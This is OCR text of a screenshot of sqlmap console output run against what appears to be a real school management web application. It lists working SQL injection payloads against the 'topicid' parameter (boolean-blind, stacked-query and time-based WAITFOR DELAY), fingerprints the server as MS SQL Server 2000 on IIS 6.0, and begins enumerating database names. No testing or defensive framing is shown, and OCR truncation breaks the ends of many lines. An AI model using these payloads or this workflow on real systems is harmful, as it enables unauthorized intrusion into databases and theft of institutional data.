 管理员: sqlmap - sq uManage/schoolinf...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 00:16:59
[00:17:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: topicid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=14&topicid=4' AND 9708=9708 AND 'nlcR'='nlcR
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=14&topicid=4'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=14&topicid=4' WAITFOR DELAY '0:0:5'--
---
[00:17:00] [INFO] testing Microsoft SQL Server
[00:17:00] [INFO] confirming Microsoft SQL Server
[00:17:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[00:17:00] [INFO] fetching database names
[00:17:00] [INFO] fetching number of databases
[00:17:00] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[00:17:00] [INFO] retrieved:
[00:17:00] [WARNING] reflective value(s) found and filtering out
31
[00:17:01] [INFO] retrieved: anmailib
[00:17:11] [INFO] retrieved: as
[00:17:35] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
ing to retry the request
set
[00:17:40] [INFO] retrieved: DormManag
[00:18:12] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
ing to retry the request
e
[00:18:15] [INFO] retrieved: dossiermanage